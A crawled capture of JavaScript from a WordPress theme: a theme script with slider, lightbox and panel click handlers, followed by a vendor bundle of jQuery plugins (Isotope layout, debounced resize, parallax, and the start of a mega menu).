            $animationSpeed = $this.attr('data-animationSpeed'),
            $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
            $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
            $pauseOnHover = $this.attr('data-pauseOnHover') == "true" ? true : false,
            $isCarousel = $this.attr('data-isCarousel') == "true" ? true : false;

        if ($selector != undefined) {
            var $selector_class = $selector;
        } else {
            var $selector_class = ".mk-flex-slides > li";
        }

        if ($isCarousel == true) {
            var $itemWidth = parseInt($this.attr('data-itemWidth')),
                $itemMargin = parseInt($this.attr('data-itemMargin')),
                $minItems = parseInt($this.attr('data-minItems')),
                $maxItems = parseInt($this.attr('data-maxItems')),
                $move = parseInt($this.attr('data-move'));
        } else {
            var $itemWidth = $itemMargin = $minItems = $maxItems = $move = 0;
        }

        $this.flexslider({
            selector: $selector_class,
            animation: $animation,
            easing: $easing,
            direction: $direction,
            smoothHeight: $smoothHeight,
            slideshow: true,
            slideshowSpeed: $slideshowSpeed,
            animationSpeed: $animationSpeed,
            controlNav: $controlNav,
            directionNav: $directionNav,
            pauseOnHover: $pauseOnHover,
            prevText: "",
            nextText: "",
            itemWidth: $itemWidth,
            itemMargin: $itemMargin,
            minItems: $minItems,
            maxItems: $maxItems,
            move: $move,
        });

    });

}


function mk_ajax_lightbox_init() {
    jQuery('.mk-lightbox').iLightBox();
}

function mk_ajax_gallery_lightbox_init() {
    jQuery('.mk-gallery-shortcode').each(function() {
        var item = jQuery(this).find('.gallery-lightbox');

        jQuery(item).iLightBox();

    });
}





/* Element Click Events */
/* -------------------------------------------------------------------- */


function mk_click_events() {


    "use strict";


    jQuery(".mk-header-login, .mk-header-signup, .mk-quick-contact-wrapper, .blog-share-container, .news-share-buttons, .main-nav-side-search").click(function(event) {
        if (event.stopPropagation) {
            event.stopPropagation();
        } else if (window.event) {
            window.event.cancelBubble = true;
        }
    });
    jQuery("html").click(function() {
        jQuery(this).find(".mk-login-register, #mk-header-subscribe, #mk-quick-contact, .single-share-buttons, .single-share-box, .blog-social-share, .news-share-buttons, #mk-nav-search-wrapper").fadeOut(100);
        jQuery('.mk-quick-contact-link').removeClass('quick-contact-active');
        jQuery('.mk-toggle-trigger').removeClass('mk-toggle-active');
    });

    jQuery('.mk-forget-password').on('click', function() {
        jQuery('#mk-forget-panel').siblings().hide().end().show();
    });

    jQuery('.mk-create-account').on('click', function() {
        jQuery('#mk-register-panel').siblings().hide().end().show();
    });

    jQuery('.mk-return-login').on('click', function() {
        jQuery('#mk-login-panel').siblings().hide().end().show();
    });


    jQuery('.mk-quick-contact-link').on('click', function() {
        if (!jQuery(this).hasClass('quick-contact-active')) {
            jQuery('#mk-quick-contact').fadeIn(150);
            jQuery(this).addClass('quick-contact-active');
        } else {
            jQuery('#mk-quick-contact').fadeOut(100);
            jQuery(this).removeClass('quick-contact-active');
        }
        return false;
    });
}


function mk_theme_toggle_box() {

    "use strict";

    jQuery('.mk-toggle-trigger').on('click', function() {
        if (!jQuery(this).hasClass('mk-toggle-active')) {
            jQuery('.mk-box-to-trigger').fadeOut(100);
            jQuery(this).parent().find('.mk-box-to-trigger').fadeIn(150);
            jQuery('.mk-toggle-trigger').removeClass('mk-toggle-active');
            jQuery(this).addClass('mk-toggle-active');
        } else {
            jQuery('.mk-box-to-trigger').fadeOut(100);
            jQuery(this).removeClass('mk-toggle-active');
        }
        return false;
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://www.3rhinomedia.com/wp-content/themes/jupiter/js/vendors.js?ver=5.8.12
body_size: 71059
content:
(function (a, b, c) {
        "use strict";
        var d = a.document,
                e = a.Modernizr,
                f = function (a) {
                        return a.charAt(0).toUpperCase() + a.slice(1)
                },
                g = "Moz Webkit O Ms".split(" "),
                h = function (a) {
                        var b = d.documentElement.style,
                                c;
                        if (typeof b[a] == "string") return a;
                        a = f(a);
                        for (var e = 0, h = g.length; e < h; e++) {
                                c = g[e] + a;
                                if (typeof b[c] == "string") return c
                        }
                },
                i = h("transform"),
                j = h("transitionProperty"),
                k = {
                        csstransforms: function () {
                                return !!i
                        },
                        csstransforms3d: function () {
                                var a = !! h("perspective");
                                if (a) {
                                        var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "),
                                                d = "@media (" + c.join("transform-3d),(") + "modernizr)",
                                                e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"),
                                                f = b('<div id="modernizr" />').appendTo("html");
                                        a = f.height() === 3, f.remove(), e.remove()
                                }
                                return a
                        },
                        csstransitions: function () {
                                return !!j
                        }
                },
                l;
        if (e) for (l in k) e.hasOwnProperty(l) || e.addTest(l, k[l]);
        else {
                e = a.Modernizr = {
                        _version: "1.6ish: miniModernizr for Isotope"
                };
                var m = " ",
                        n;
                for (l in k) n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
                b("html").addClass(m)
        }
        if (e.csstransforms) {
                var o = e.csstransforms3d ? {
                        translate: function (a) {
                                return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
                        },
                        scale: function (a) {
                                return "scale3d(" + a + ", " + a + ", 1) "
                        }
                } : {
                        translate: function (a) {
                                return "translate(" + a[0] + "px, " + a[1] + "px) "
                        },
                        scale: function (a) {
                                return "scale(" + a + ") "
                        }
                },
                        p = function (a, c, d) {
                                var e = b.data(a, "isoTransform") || {},
                                        f = {},
                                        g, h = {},
                                        j;
                                f[c] = d, b.extend(e, f);
                                for (g in e) j = e[g], h[g] = o[g](j);
                                var k = h.translate || "",
                                        l = h.scale || "",
                                        m = k + l;
                                b.data(a, "isoTransform", e), a.style[i] = m
                        };
                b.cssNumber.scale = !0, b.cssHooks.scale = {
                        set: function (a, b) {
                                p(a, "scale", b)
                        },
                        get: function (a, c) {
                                var d = b.data(a, "isoTransform");
                                return d && d.scale ? d.scale : 1
                        }
                }, b.fx.step.scale = function (a) {
                        b.cssHooks.scale.set(a.elem, a.now + a.unit)
                }, b.cssNumber.translate = !0, b.cssHooks.translate = {
                        set: function (a, b) {
                                p(a, "translate", b)
                        },
                        get: function (a, c) {
                                var d = b.data(a, "isoTransform");
                                return d && d.translate ? d.translate : [0, 0]
                        }
                }
        }
        var q, r;
        e.csstransitions && (q = {
                WebkitTransitionProperty: "webkitTransitionEnd",
                MozTransitionProperty: "transitionend",
                OTransitionProperty: "oTransitionEnd otransitionend",
                transitionProperty: "transitionend"
        }[j], r = h("transitionDuration"));
        var s = b.event,
                t = b.event.handle ? "handle" : "dispatch",
                u;
        s.special.smartresize = {
                setup: function () {
                        b(this).bind("resize", s.special.smartresize.handler)
                },
                teardown: function () {
                        b(this).unbind("resize", s.special.smartresize.handler)
                },
                handler: function (a, b) {
                        var c = this,
                                d = arguments;
                        a.type = "smartresize", u && clearTimeout(u), u = setTimeout(function () {
                                s[t].apply(c, d)
                        }, b === "execAsap" ? 0 : 100)
                }
        }, b.fn.smartresize = function (a) {
                return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
        }, b.Isotope = function (a, c, d) {
                this.element = b(c), this._create(a), this._init(d)
        };
        var v = ["width", "height"],
                w = b(a);
        b.Isotope.settings = {
                resizable: !0,
                layoutMode: "masonry",
                containerClass: "isotope",
                itemClass: "isotope-item",
                hiddenClass: "isotope-hidden",
                hiddenStyle: {
                        opacity: 0,
                        scale: .001
                },
                visibleStyle: {
                        opacity: 1,
                        scale: 1
                },
                containerStyle: {
                        position: "relative",
                        overflow: "hidden"
                },
                animationEngine: "best-available",
                animationOptions: {
                        queue: !1,
                        duration: 800
                },
                sortBy: "original-order",
                sortAscending: !0,
                resizesContainer: !0,
                transformsEnabled: !0,
                itemPositionDataEnabled: !1
        }, b.Isotope.prototype = {
                _create: function (a) {
                        this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
                        var c = this.element[0].style;
                        this.originalStyle = {};
                        var d = v.slice(0);
                        for (var e in this.options.containerStyle) d.push(e);
                        for (var f = 0, g = d.length; f < g; f++) e = d[f], this.originalStyle[e] = c[e] || "";
                        this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
                        var h = {
                                "original-order": function (a, b) {
                                        return b.elemCount++, b.elemCount
                                },
                                random: function () {
                                        return Math.random()
                                }
                        };
                        this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {
                                left: parseInt(this.element.css("padding-left") || 0, 10),
                                top: parseInt(this.element.css("padding-top") || 0, 10)
                        };
                        var i = this;
                        setTimeout(function () {
                                i.element.addClass(i.options.containerClass)
                        }, 0), this.options.resizable && w.bind("smartresize.isotope", function () {
                                i.resize()
                        }), this.element.delegate("." + this.options.hiddenClass, "click", function () {
                                return !1
                        })
                },
                _getAtoms: function (a) {
                        var b = this.options.itemSelector,
                                c = b ? a.filter(b).add(a.find(b)) : a,
                                d = {
                                        position: "absolute"
                                };
                        return c = c.filter(function (a, b) {
                                return b.nodeType === 1
                        }), this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
                },
                _init: function (a) {
                        this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
                },
                option: function (a) {
                        if (b.isPlainObject(a)) {
                                this.options = b.extend(!0, this.options, a);
                                var c;
                                for (var d in a) c = "_update" + f(d), this[c] && this[c]()
                        }
                },
                _updateAnimationEngine: function () {
                        var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""),
                                b;
                        switch (a) {
                        case "css":
                        case "none":
                                b = !1;
                                break;
                        case "jquery":
                                b = !0;
                                break;
                        default:
                                b = !e.csstransitions
                        }
                        this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
                },
                _updateTransformsEnabled: function () {
                        this._updateUsingTransforms()
                },
                _updateUsingTransforms: function () {
                        var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
                        a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
                },
                _filter: function (a) {
                        var b = this.options.filter === "" ? "*" : this.options.filter;
                        if (!b) return a;
                        var c = this.options.hiddenClass,
                                d = "." + c,
                                e = a.filter(d),
                                f = e;
                        if (b !== "*") {
                                f = e.filter(b);
                                var g = a.not(d).not(b).addClass(c);
                                this.styleQueue.push({
                                        $el: g,
                                        style: this.options.hiddenStyle
                                })
                        }
                        return this.styleQueue.push({
                                $el: f,
                                style: this.options.visibleStyle
                        }), f.removeClass(c), a.filter(b)
                },
                updateSortData: function (a, c) {
                        var d = this,
                                e = this.options.getSortData,
                                f, g;
                        a.each(function () {
                                f = b(this), g = {};
                                for (var a in e)!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
                                b.data(this, "isotope-sort-data", g)
                        })
                },
                _sort: function () {
                        var a = this.options.sortBy,
                                b = this._getSorter,
                                c = this.options.sortAscending ? 1 : -1,
                                d = function (d, e) {
                                        var f = b(d, a),
                                                g = b(e, a);
                                        return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
                                };
                        this.$filteredAtoms.sort(d)
                },
                _getSorter: function (a, c) {
                        return b.data(a, "isotope-sort-data")[c]
                },
                _translate: function (a, b) {
                        return {
                                translate: [a, b]
                        }
                },
                _positionAbs: function (a, b) {
                        return {
                                left: a,
                                top: b
                        }
                },
                _pushPosition: function (a, b, c) {
                        b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
                        var d = this.getPositionStyles(b, c);
                        this.styleQueue.push({
                                $el: a,
                                style: d
                        }), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {
                                x: b,
                                y: c
                        })
                },
                layout: function (a, b) {
                        var c = this.options.layoutMode;
                        this["_" + c + "Layout"](a);
                        if (this.options.resizesContainer) {
                                var d = this["_" + c + "GetContainerSize"]();
                                this.styleQueue.push({
                                        $el: this.element,
                                        style: d
                                })
                        }
                        this._processStyleQueue(a, b), this.isLaidOut = !0
                },
                _processStyleQueue: function (a, c) {
                        var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css",
                                f = this.options.animationOptions,
                                g = this.options.onLayout,
                                h, i, j, k;
                        i = function (a, b) {
                                b.$el[d](b.style, f)
                        };
                        if (this._isInserting && this.isUsingJQueryAnimation) i = function (a, b) {
                                h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
                        };
                        else if (c || g || f.complete) {
                                var l = !1,
                                        m = [c, g, f.complete],
                                        n = this;
                                j = !0, k = function () {
                                        if (l) return;
                                        var b;
                                        for (var c = 0, d = m.length; c < d; c++) b = m[c], typeof b == "function" && b.call(n.element, a, n);
                                        l = !0
                                };
                                if (this.isUsingJQueryAnimation && d === "animate") f.complete = k, j = !1;
                                else if (e.csstransitions) {
                                        var o = 0,
                                                p = this.styleQueue[0],
                                                s = p && p.$el,
                                                t;
                                        while (!s || !s.length) {
                                                t = this.styleQueue[o++];
                                                if (!t) return;
                                                s = t.$el
                                        }
                                        var u = parseFloat(getComputedStyle(s[0])[r]);
                                        u > 0 && (i = function (a, b) {
                                                b.$el[d](b.style, f).one(q, k)
                                        }, j = !1)
                                }
                        }
                        b.each(this.styleQueue, i), j && k(), this.styleQueue = []
                },
                resize: function () {
                        this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
                },
                reLayout: function (a) {
                        this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
                },
                addItems: function (a, b) {
                        var c = this._getAtoms(a);
                        this.$allAtoms = this.$allAtoms.add(c), b && b(c)
                },
                insert: function (a, b) {
                        this.element.append(a);
                        var c = this;
                        this.addItems(a, function (a) {
                                var d = c._filter(a);
                                c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
                        })
                },
                appended: function (a, b) {
                        var c = this;
                        this.addItems(a, function (a) {
                                c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
                        })
                },
                _addHideAppended: function (a) {
                        this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({
                                $el: a,
                                style: this.options.hiddenStyle
                        })
                },
                _revealAppended: function (a, b) {
                        var c = this;
                        setTimeout(function () {
                                a.removeClass("no-transition"), c.styleQueue.push({
                                        $el: a,
                                        style: c.options.visibleStyle
                                }), c._isInserting = !1, c._processStyleQueue(a, b)
                        }, 10)
                },
                reloadItems: function () {
                        this.$allAtoms = this._getAtoms(this.element.children())
                },
                remove: function (a, b) {
                        this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
                        var c = this,
                                d = function () {
                                        a.remove(), b && b.call(c.element)
                                };
                        a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({
                                $el: a,
                                style: this.options.hiddenStyle
                        }), this._sort(), this.reLayout(d)) : d()
                },
                shuffle: function (a) {
                        this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
                },
                destroy: function () {
                        var a = this.usingTransforms,
                                b = this.options;
                        this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
                                var b = this.style;
                                b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
                        });
                        var c = this.element[0].style;
                        for (var d in this.originalStyle) c[d] = this.originalStyle[d];
                        this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), w.unbind(".isotope")
                },
                _getSegments: function (a) {
                        var b = this.options.layoutMode,
                                c = a ? "rowHeight" : "columnWidth",
                                d = a ? "height" : "width",
                                e = a ? "rows" : "cols",
                                g = this.element[d](),
                                h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
                        h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
                },
                _checkIfSegmentsChanged: function (a) {
                        var b = this.options.layoutMode,
                                c = a ? "rows" : "cols",
                                d = this[b][c];
                        return this._getSegments(a), this[b][c] !== d
                },
                _masonryReset: function () {
                        this.masonry = {}, this._getSegments();
                        var a = this.masonry.cols;
                        this.masonry.colYs = [];
                        while (a--) this.masonry.colYs.push(0)
                },
                _masonryLayout: function (a) {
                        var c = this,
                                d = c.masonry;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
                                e = Math.min(e, d.cols);
                                if (e === 1) c._masonryPlaceBrick(a, d.colYs);
                                else {
                                        var f = d.cols + 1 - e,
                                                g = [],
                                                h, i;
                                        for (i = 0; i < f; i++) h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                                        c._masonryPlaceBrick(a, g)
                                }
                        })
                },
                _masonryPlaceBrick: function (a, b) {
                        var c = Math.min.apply(Math, b),
                                d = 0;
                        for (var e = 0, f = b.length; e < f; e++)
                        if (b[e] === c) {
                                d = e;
                                break
                        }
                        var g = this.masonry.columnWidth * d,
                                h = c;
                        this._pushPosition(a, g, h);
                        var i = c + a.outerHeight(!0),
                                j = this.masonry.cols + 1 - f;
                        for (e = 0; e < j; e++) this.masonry.colYs[d + e] = i
                },
                _masonryGetContainerSize: function () {
                        var a = Math.max.apply(Math, this.masonry.colYs);
                        return {
                                height: a
                        }
                },
                _masonryResizeChanged: function () {
                        return this._checkIfSegmentsChanged()
                },
                _fitRowsReset: function () {
                        this.fitRows = {
                                x: 0,
                                y: 0,
                                height: 0
                        }
                },
                _fitRowsLayout: function (a) {
                        var c = this,
                                d = this.element.width(),
                                e = this.fitRows;
                        a.each(function () {
                                var a = b(this),
                                        f = a.outerWidth(!0),
                                        g = a.outerHeight(!0);
                                e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
                        })
                },
                _fitRowsGetContainerSize: function () {
                        return {
                                height: this.fitRows.height
                        }
                },
                _fitRowsResizeChanged: function () {
                        return !0
                },
                _cellsByRowReset: function () {
                        this.cellsByRow = {
                                index: 0
                        }, this._getSegments(), this._getSegments(!0)
                },
                _cellsByRowLayout: function (a) {
                        var c = this,
                                d = this.cellsByRow;
                        a.each(function () {
                                var a = b(this),
                                        e = d.index % d.cols,
                                        f = Math.floor(d.index / d.cols),
                                        g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                                        h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                                c._pushPosition(a, g, h), d.index++
                        })
                },
                _cellsByRowGetContainerSize: function () {
                        return {
                                height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top
                        }
                },
                _cellsByRowResizeChanged: function () {
                        return this._checkIfSegmentsChanged()
                },
                _straightDownReset: function () {
                        this.straightDown = {
                                y: 0
                        }
                },
                _straightDownLayout: function (a) {
                        var c = this;
                        a.each(function (a) {
                                var d = b(this);
                                c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
                        })
                },
                _straightDownGetContainerSize: function () {
                        return {
                                height: this.straightDown.y
                        }
                },
                _straightDownResizeChanged: function () {
                        return !0
                },
                _masonryHorizontalReset: function () {
                        this.masonryHorizontal = {}, this._getSegments(!0);
                        var a = this.masonryHorizontal.rows;
                        this.masonryHorizontal.rowXs = [];
                        while (a--) this.masonryHorizontal.rowXs.push(0)
                },
                _masonryHorizontalLayout: function (a) {
                        var c = this,
                                d = c.masonryHorizontal;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
                                e = Math.min(e, d.rows);
                                if (e === 1) c._masonryHorizontalPlaceBrick(a, d.rowXs);
                                else {
                                        var f = d.rows + 1 - e,
                                                g = [],
                                                h, i;
                                        for (i = 0; i < f; i++) h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                                        c._masonryHorizontalPlaceBrick(a, g)
                                }
                        })
                },
                _masonryHorizontalPlaceBrick: function (a, b) {
                        var c = Math.min.apply(Math, b),
                                d = 0;
                        for (var e = 0, f = b.length; e < f; e++)
                        if (b[e] === c) {
                                d = e;
                                break
                        }
                        var g = c,
                                h = this.masonryHorizontal.rowHeight * d;
                        this._pushPosition(a, g, h);
                        var i = c + a.outerWidth(!0),
                                j = this.masonryHorizontal.rows + 1 - f;
                        for (e = 0; e < j; e++) this.masonryHorizontal.rowXs[d + e] = i
                },
                _masonryHorizontalGetContainerSize: function () {
                        var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
                        return {
                                width: a
                        }
                },
                _masonryHorizontalResizeChanged: function () {
                        return this._checkIfSegmentsChanged(!0)
                },
                _fitColumnsReset: function () {
                        this.fitColumns = {
                                x: 0,
                                y: 0,
                                width: 0
                        }
                },
                _fitColumnsLayout: function (a) {
                        var c = this,
                                d = this.element.height(),
                                e = this.fitColumns;
                        a.each(function () {
                                var a = b(this),
                                        f = a.outerWidth(!0),
                                        g = a.outerHeight(!0);
                                e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
                        })
                },
                _fitColumnsGetContainerSize: function () {
                        return {
                                width: this.fitColumns.width
                        }
                },
                _fitColumnsResizeChanged: function () {
                        return !0
                },
                _cellsByColumnReset: function () {
                        this.cellsByColumn = {
                                index: 0
                        }, this._getSegments(), this._getSegments(!0)
                },
                _cellsByColumnLayout: function (a) {
                        var c = this,
                                d = this.cellsByColumn;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.floor(d.index / d.rows),
                                        f = d.index % d.rows,
                                        g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                                        h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                                c._pushPosition(a, g, h), d.index++
                        })
                },
                _cellsByColumnGetContainerSize: function () {
                        return {
                                width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth
                        }
                },
                _cellsByColumnResizeChanged: function () {
                        return this._checkIfSegmentsChanged(!0)
                },
                _straightAcrossReset: function () {
                        this.straightAcross = {
                                x: 0
                        }
                },
                _straightAcrossLayout: function (a) {
                        var c = this;
                        a.each(function (a) {
                                var d = b(this);
                                c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
                        })
                },
                _straightAcrossGetContainerSize: function () {
                        return {
                                width: this.straightAcross.x
                        }
                },
                _straightAcrossResizeChanged: function () {
                        return !0
                }
        }, b.fn.imagesLoaded = function (a) {
                function h() {
                        a.call(c, d)
                }

                function i(a) {
                        var c = a.target;
                        c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
                }
                var c = this,
                        d = c.find("img").add(c.filter("img")),
                        e = d.length,
                        f = "[data-uri]",
                        g = [];
                return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
                        var a = this.src;
                        this.src = f, this.src = a
                }), c
        };
        var x = function (b) {
                        a.console && a.console.error(b)
                };
        b.fn.isotope = function (a, c) {
                if (typeof a == "string") {
                        var d = Array.prototype.slice.call(arguments, 1);
                        this.each(function () {
                                var c = b.data(this, "isotope");
                                if (!c) {
                                        x("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
                                        return
                                }
                                if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
                                        x("no such method '" + a + "' for isotope instance");
                                        return
                                }
                                c[a].apply(c, d)
                        })
                } else this.each(function () {
                        var d = b.data(this, "isotope");
                        d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
                });
                return this
        }
})(window, jQuery);



/*
 * debouncedresize: special jQuery event that happens once after a window resize
 *
 * latest version and complete README available on Github:
 * https://github.com/louisremi/jquery-smartresize
 *
 * Copyright 2012 @louis_remi
 * Licensed under the MIT license.
 *
 * This saved you an hour of work?
 * Send me music http://www.amazon.co.uk/wishlist/HNTU0468LQON
 */
(function ($) {

        var $event = $.event,
                $special, resizeTimeout;

        $special = $event.special.debouncedresize = {
                setup: function () {
                        $(this).on("resize", $special.handler);
                },
                teardown: function () {
                        $(this).off("resize", $special.handler);
                },
                handler: function (event, execAsap) {
                        // Save the context
                        var context = this,
                                args = arguments,
                                dispatch = function () {
                                        // set correct event type
                                        event.type = "debouncedresize";
                                        $event.dispatch.apply(context, args);
                                };

                        if (resizeTimeout) {
                                clearTimeout(resizeTimeout);
                        }

                        execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
                },
                threshold: 150
        };

})(jQuery);


/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function ($) {
        var $window = $(window);
        var windowHeight = $window.height();

        $window.resize(function () {
                windowHeight = $window.height();
        });

        $.fn.parallax = function (xpos, speedFactor, outerHeight) {
                var $this = $(this);
                var getHeight;
                var firstTop;
                var paddingTop = 0;

                //get the starting position of each element to have parallax applied to it      
                $this.each(function () {
                        firstTop = $this.offset().top;
                });

                if (outerHeight) {
                        getHeight = function (jqo) {
                                return jqo.outerHeight(true);
                        };
                } else {
                        getHeight = function (jqo) {
                                return jqo.height();
                        };
                }

                // setup defaults if arguments aren't specified
                if (arguments.length < 1 || xpos === null) xpos = "50%";
                if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
                if (arguments.length < 3 || outerHeight === null) outerHeight = true;

                // function to be called whenever the window is scrolled or resized


                function update() {
                        var pos = $window.scrollTop();

                        $this.each(function () {
                                var $element = $(this);
                                var top = $element.offset().top;
                                var height = getHeight($element);

                                // Check if totally above or totally below viewport
                                if (top + height < pos || top > pos + windowHeight) {
                                        return;
                                }

                                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
                        });
                }

                $window.bind('scroll', update).resize(update);
                update();
        };
})(jQuery);


/*
 * DC Mega Menu - jQuery mega menu
 * Copyright (c) 2011 Design Chemical
 *
 */
(function ($) {

        //define the defaults for the plugin and how to call it 
        $.fn.dcMegaMenu = function (options) {
                //set default options  
                var defaults = {
                        classParent: 'dc-mega',
                        classContainer: 'sub-container',
                        classSubParent: 'mega-hdr',
                        classSubLink: 'mega-hdr',
                        classWidget: 'dc-extra',
                        rowItems: 6,
                        speed: 'fast',
                        effect: 'fade',
                        event: 'hover',
                        fullWidth: false,
                        onLoad: function () {},
                        beforeOpen: function () {},
                        beforeClose: function () {}
                };


                var options = $.extend(defaults, options);
                var $dcMegaMenuObj = this;

                //act upon the element that is passed into the design    
                return $dcMegaMenuObj.each(function (options) {

                        var clSubParent = defaults.classSubParent;
                        var clSubLink = defaults.classSubLink;
                        var clParent = defaults.classParent;
                        var clContainer = defaults.classContainer;
                        var clWidget = defaults.classWidget;
                        //console.log(jQuery(this).parents('.mk-header-nav-container').width());
                        megaSetup();

                        function megaOver() {
                                var subNav = $('.sub', this);
                                $(this).addClass('mega-hover');
                                if (defaults.effect === 'fade') {
                                        $(subNav).fadeIn(defaults.speed);
                                }
                                if (defaults.effect === 'slide') {
                                        $(subNav).show(defaults.speed);
                                }
                                // beforeOpen callback;
                                defaults.beforeOpen.call(this);
                        }

                        function megaAction(obj) {
                                var subNav = $('.sub', obj);
                                $(obj).addClass('mega-hover');
                                if (defaults.effect === 'fade') {
                                        $(subNav).fadeIn(defaults.speed);
                                }
                                if (defaults.effect === 'slide') {
                                        $(subNav).show(defaults.speed);
                                }
                                // beforeOpen callback;
                                defaults.beforeOpen.call(this);
                        }

                        function megaOut() {
                                var subNav = $('.sub', this);
                                $(this).removeClass('mega-hover');
                                $(subNav).hide();
                                // beforeClose callback;
                                defaults.beforeClose.call(this);
                        }

                        function megaActionClose(obj) {
                                var subNav = $('.sub', obj);
                                $(obj).removeClass('mega-hover');
                                $(subNav).hide();
                                // beforeClose callback;
                                defaults.beforeClose.call(this);
                        }

                        function megaReset() {
                                $('li', $dcMegaMenuObj).removeClass('mega-hover');
                                $('.sub', $dcMegaMenuObj).hide();
                        }

                        function megaSetup() {
                                //$arrow = '<span class="dc-mega-icon"></span>';
                                var clParentLi = clParent + '-li';
                                var menuWidth = $dcMegaMenuObj.outerWidth();
                                $('> li', $dcMegaMenuObj).each(function () {
                                        //Set Width of sub
                                        var $mainSub = $('> ul', this);
                                        var $primaryLink = $('> a', this);
                                        if ($mainSub.length) {
                                                //$primaryLink.addClass(clParent).append($arrow);
                                                $mainSub.addClass('sub').wrap('<div class="' + clContainer + '" />');

                                                var pos = $(this).position();
                                                pl = pos.left;

                                                // checks whether its a mega menu. editd by MK    
                                                if ($('ul.mk_mega_menu', $mainSub).length) {
                                                        $(this).addClass(clParentLi);
                                                        $('.' + clContainer, this).addClass('mega');
                                                        $('> li', $mainSub).each(function () {
                                                                if (!$(this).hasClass(clWidget)) {
                                                                        $(this).addClass('mega-unit');
                                                                        if ($('> ul', this).length) {
                                                                                $(this).addClass(clSubParent);
                                                                                $('> a', this).addClass(clSubParent + '-a');
                                                                        } else {
                                                                                $(this).addClass(clSubLink);
                                                                                $('> a', this).addClass(clSubLink + '-a');
                                                                        }
                                                                }
                                                        });

                                                        // Create Rows
                                                        var hdrs = $('.mega-unit', this);
                                                        rowSize = parseInt(defaults.rowItems);
                                                        for (var i = 0; i < hdrs.length; i += rowSize) {
                                                                hdrs.slice(i, i + rowSize).wrapAll('<div class="row" />');
                                                        }

